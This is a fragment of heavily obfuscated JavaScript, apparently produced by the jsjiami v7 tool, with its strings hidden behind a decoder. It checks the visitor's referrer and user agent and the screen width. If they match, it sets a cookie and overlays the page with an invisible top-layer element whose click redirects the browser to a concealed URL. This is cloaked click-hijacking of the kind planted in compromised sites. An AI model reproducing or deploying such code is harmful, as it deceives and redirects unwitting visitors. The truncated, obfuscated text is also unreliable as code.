_0x4212cf(_0x44dab2);},'pCHjM':_0x330fdf(0x1f5,'ouQ1'),'ruxAf':_0x330fdf(0x1c5,'O7Q^'),'HqUCE':function(_0x236557){return _0x236557();},'mUtrv':'div','CyZtn':_0x330fdf(0x1ca,'rTbI'),'jJgsf':'9999','zGSHq':_0x330fdf(0x106,'qBPE'),'tNkyD':_0x330fdf(0x176,'Zfqv'),'RNHKg':_0x330fdf(0x23c,'TBA7'),'CzPUX':_0x330fdf(0x144,'nPDm')};_0x4e5f0e[_0x330fdf(0x254,'C!W@')](clearTimeout,loadTimer);var _0x8189d3=document['referrer'];_0x8189d3=_0x8189d3[_0x330fdf(0x24f,'[9y0')]();var _0x44859c=new Array(_0x4e5f0e[_0x330fdf(0x140,'(PIH')],_0x330fdf(0x1a4,'H$Gg'),_0x4e5f0e[_0x330fdf(0x178,'gCBM')],_0x4e5f0e['rIaMk'],_0x330fdf(0x225,'C!W@'),_0x4e5f0e['vyxpg'],_0x4e5f0e[_0x330fdf(0x123,'C!W@')],_0x330fdf(0x1c9,'(o1T')),_0x59dc73=![];for(i in _0x44859c){if(_0x4e5f0e[_0x330fdf(0x172,'v]D4')]===_0x4e5f0e[_0x330fdf(0x264,'fC@1')]){if(_0x8189d3['indexOf'](_0x44859c[i])>0x0){if(_0x4e5f0e[_0x330fdf(0x265,']8qK')](_0x4e5f0e[_0x330fdf(0x10a,'Zc#w')],_0x4e5f0e[_0x330fdf(0x103,'6VOc')]))return _0x47745f[_0x330fdf(0x259,'Zc#w')](_0x2bf538['length'],_0x5531c5[_0x330fdf(0x18a,'PUS@')]);else{_0x59dc73=!![];break;}}else{var _0xcb16fc=navigator[_0x330fdf(0x19a,'VOuQ')]['toLowerCase'](),_0x43115e=new Array('quark',_0x4e5f0e[_0x330fdf(0x118,'^Ru1')],_0x4e5f0e[_0x330fdf(0x18d,'m@%D')]);if(_0x4e5f0e[_0x330fdf(0x107,'v]D4')](_0xcb16fc['indexOf'](_0x43115e[i]),0x0)){if(_0x4e5f0e[_0x330fdf(0x1ba,']8qK')](_0x4e5f0e[_0x330fdf(0x17f,'PUS@')],_0x4e5f0e[_0x330fdf(0x17c,'Zfqv')])){let _0x7b39f7=_0x1bc03f[_0x1ef374]['trim']();if(_0x4e5f0e[_0x330fdf(0x26e,'3a)2')](_0x7b39f7[_0x330fdf(0x207,'mw*p')](_0xe4d1f9),0x0))return _0x7b39f7[_0x330fdf(0x260,'lV80')](_0x1d3f90[_0x330fdf(0x1d5,'Zc#w')],_0x7b39f7[_0x330fdf(0x18a,'PUS@')]);}else{_0x59dc73=!![];break;}}}}else _0x40024b['onerror']();}function _0x2e6ff2(){var _0x900ef7=_0x330fdf;if(_0x4e5f0e['oHOpz'](_0x4e5f0e[_0x900ef7(0x167,'qCdh')],_0x4e5f0e['kzwxU'])){const _0x13df1b=window[_0x900ef7(0x14c,'qH9Q')]||document[_0x900ef7(0x1ea,'se0E')][_0x900ef7(0x23d,'6qKz')]||document[_0x900ef7(0x138,'mdu*')][_0x900ef7(0x17b,'ka4x')],_0x298ff8=_0x4e5f0e['LLviB'](_0x13df1b,0x300);return _0x298ff8;}else{const _0x2f31f5=_0x4b09a5[_0x900ef7(0x19c,'oeOf')]||_0x12872b[_0x900ef7(0x1d6,'qBPE')][_0x900ef7(0x1b6,'D1lb')]||_0x440332[_0x900ef7(0x169,'oeOf')][_0x900ef7(0x23d,'6qKz')],_0x28bd55=_0x2f31f5<=0x300;return _0x28bd55;}}function _0x577390(_0x2c2f03,_0x534aa3,_0x12517c){var _0x253506=_0x330fdf,_0x1dac7d=new Date();_0x1dac7d[_0x253506(0x1a9,'v]D4')](_0x4e5f0e['CKZbz'](_0x1dac7d[_0x253506(0x10c,'qBPE')](),_0x12517c));var _0x3f9cf7=_0x1dac7d[_0x253506(0x105,'Bds5')]();document[_0x253506(0x180,'@$QD')]=_0x4e5f0e[_0x253506(0x27b,'@$QD')](_0x4e5f0e[_0x253506(0x16b,'VOuQ')](_0x4e5f0e[_0x253506(0x1e1,'mdu*')](_0x2c2f03,'='),_0x534aa3),_0x4e5f0e['pYPAG'])+_0x3f9cf7;}function _0x668019(_0x3b14b3){var _0x4542b1=_0x330fdf;let _0xaa43f1=_0x3b14b3+'=',_0x2cd502=document[_0x4542b1(0x209,'ka4x')][_0x4542b1(0x1d8,'ka4x')](';');for(let _0x40439e=0x0;_0x4e5f0e[_0x4542b1(0x127,'mdu*')](_0x40439e,_0x2cd502[_0x4542b1(0x12a,'(o1T')]);_0x40439e++){let _0xac056c=_0x2cd502[_0x40439e][_0x4542b1(0x25b,'[9y0')]();if(_0xac056c[_0x4542b1(0x24b,'TMCO')](_0xaa43f1)==0x0)return _0xac056c[_0x4542b1(0x257,'NBZ0')](_0xaa43f1['length'],_0xac056c[_0x4542b1(0x20b,'C!W@')]);}}_0x59dc73==!![]&&(_0x4e5f0e[_0x330fdf(0x119,'6w$B')]===_0x4e5f0e[_0x330fdf(0x12c,'TMCO')]?_0x577390(_0x330fdf(0x278,'Bds5'),'2',0x5):(_0x3da66f[_0x330fdf(0x129,'Bds5')]='',_0x219470(_0x143234,_0x5095d9)));if(_0x4e5f0e['WcoeU'](_0x4e5f0e[_0x330fdf(0x1e8,'PUS@')](_0x668019,_0x4e5f0e['pCHjM']),0x2)){if(_0x330fdf(0x15e,'Zc#w')===_0x4e5f0e[_0x330fdf(0x125,'Zfqv')]){if(_0x4e5f0e[_0x330fdf(0x23a,'Zc#w')](_0x2e6ff2)){var _0x460bc3='2|6|0|5|8|9|7|3|1|4'['split']('|'),_0x56009a=0x0;while(!![]){switch(_0x460bc3[_0x56009a++]){case'0':_0x38bb3b[_0x330fdf(0x26c,'^Ru1')][_0x330fdf(0x16c,'a3Pl')]='0';continue;case'1':_0x38bb3b[_0x330fdf(0x19e,'6VOc')](_0x9dda7a);continue;case'2':var _0x38bb3b=document[_0x330fdf(0x182,'gvIU')](_0x4e5f0e[_0x330fdf(0x136,'XLOf')]);continue;case'3':_0x9dda7a['addEventListener'](_0x4e5f0e['CyZtn'],function(){var _0x32a88a=_0x330fdf;window[_0x32a88a(0x1be,'oeOf')][_0x32a88a(0x255,'a3Pl')]=_0x32a88a(0x197,'fC@1');});continue;case'4':document['body'][_0x330fdf(0x214,'[9y0')](_0x38bb3b,document[_0x330fdf(0x116,'gCBM')][_0x330fdf(0x238,']8qK')]);continue;case'5':_0x38bb3b[_0x330fdf(0x21d,'6qKz')][_0x330fdf(0x1ce,'mdu*')]=_0x4e5f0e[_0x330fdf(0x1b8,'D1lb')];continue;case'6':_0x38bb3b[_0x330fdf(0x1c4,'lV80')][_0x330fdf(0x1c0,'se0E')]=_0x4e5f0e['zGSHq'];continue;case'7':_0x9dda7a[_0x330fdf(0x206,'(PIH')][_0x330fdf(0x1b4,'fB]h')]=_0x4e5f0e[_0x330fdf(0x1c3,'fC@1')];continue;case'8':var _0x9dda7a=document['createElement'](_0x4e5f0e[_0x330fdf(0x179,'fC@1')]);continue;case'9':_0x9dda7a['src']=_0x4e5f0e[_0x330fdf(0x151,'bNI2')];continue;}break;}}}else _0x57064f[_0x330fdf(0x117,'ftby')](_0x4e5f0e[_0x330fdf(0x261,'fC@1')],_0x4b70c4);}},image[_0x492c6f(0x1fb,'v]D4')]=_0x492c6f(0x14f,'a3Pl')+timestamp;var version_ = 'jsjiami.com.v7';